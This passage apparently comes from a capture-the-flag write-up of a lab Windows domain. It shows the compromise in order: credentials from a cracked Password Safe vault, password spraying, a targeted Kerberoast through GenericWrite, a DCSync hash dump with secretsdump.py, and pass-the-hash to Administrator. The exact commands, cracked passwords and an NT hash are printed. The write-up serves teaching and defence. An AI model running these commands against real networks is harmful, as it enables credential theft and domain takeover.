


Master password cracked: tekieromucho. Opening the vault revealed credential entries for alexander, emily, and emma:

I sprayed all recovered credentials against SMB to identify which were still valid.
nxc smb 10.129.23.112 -u users.txt -p passwords.txt --no-bruteforce

Only emily's credentials remained valid: emily : UXLCI5iETUsIBoFVTj8yQFKoHjXmb. BloodHound shows emily has GenericWrite over ethan:
Initial Access — Shell as emily¶

nxc winrm 10.129.23.112 -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
# [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
evil-winrm -i 10.129.23.112 -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
User flag retrieved from C:\Users\emily\Desktop\user.txt.

Privilege Escalation — Step 1: Targeted Kerberoast on ethan¶
emily has GenericWrite over ethan. GenericWrite allows writing the servicePrincipalName attribute — by temporarily registering a fake SPN on ethan, a TGS ticket can be requested for it and the resulting krb5tgs hash cracked offline without ethan ever having a real registered service. targetedKerberoast.py automates SPN injection, hash capture, and cleanup entirely.
targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
# [+] Printing hash for (ethan)
john --wordlist=/usr/share/wordlists/rockyou.txt ethanHash.txt


Password cracked: ethan : limpbizkit. Validating the credentials:
nxc smb 10.129.23.112 -u ethan -p limpbizkit
# [+] administrator.htb\ethan:limpbizkit

Privilege Escalation — Step 2: DCSync as ethan¶
BloodHound confirmed ethan held DCSync rights (DS-Replication-Get-Changes + DS-Replication-Get-Changes-All) on the domain object — meaning he could pull all domain account hashes via MS-DRSR replication without any code execution on the DC.
secretsdump.py 'administrator.htb'/'ethan':'limpbizkit'@'dc.administrator.htb'

Full domain hash dump obtained:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
I passed the NT hash directly to evil-winrm to open an Administrator shell.
evil-winrm -i 10.129.23.112 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
whoami /all

Shell obtained as administrator.htb\Administrator. Root flag retrieved from C:\Users\Administrator\Desktop\root.txt.
Flags¶
| Flag | Path | Value |
|---|---|---|
| User | C:\Users\emily\Desktop\user.txt |
FLAG{REDACTED} |
| Root | C:\Users\Administrator\Desktop\root.txt |
FLAG{REDACTED} |
Conclusion¶
- A two-phase Nmap scan identified a Windows DC with FTP, SMB, LDAP, Kerberos, and WinRM exposed; the domain
administrator.htband hostnameDCwere leaked via LDAP banner and Nmap service info. Starting credentials were olivia : ichliebedich. - SMB enumeration and
ldapdomaindumpmapped group memberships; AS-REP roasting and Kerberoasting returned nothing.oliviaopened a WinRM shell but held no abusable privileges. - BloodHound revealed
oliviahad GenericAll overmichael; Shadow Credentials failed withKDC_ERR_PADATA_TYPE_NOSUPP(PKINIT not supported), so Force Change Password was used instead — michael : kasanehackt0. - BloodHound showed
michaelhad ForceChangePassword overbenjamin; his password was changed — benjamin : mikuday0 — and FTP access confirmed.benjamin's FTP home directory containedBackup.psafe3. pwsafe2johnand John cracked the Password Safe master password (tekieromucho); the vault contained credentials for three accounts. Password spraying confirmed only emily : UXLCI5iETUsIBoFVTj8yQFKoHjXmb was still valid. BloodHound showedemilyhad GenericWrite overethan.targetedKerberoast.pyabusedGenericWriteto inject a fake SPN onethan, captured the TGS hash, and cleaned up automatically; John cracked it to ethan : limpbizkit. BloodHound confirmedethanheld DCSync rights;secretsdump.pyextracted the Administrator NT hash, and Pass-the-Hash viaevil-winrmdelivered Domain Admin access and the root flag.
The system fell because a six-step ACL chain — GenericAll, ForceChangePassword, FTP credential exposure, GenericWrite enabling Targeted Kerberoast, and DCSync — was navigable entirely through BloodHound graph analysis, with each link representing a misconfigured permission that individually appeared low-risk but collectively collapsed the domain from a single starting account.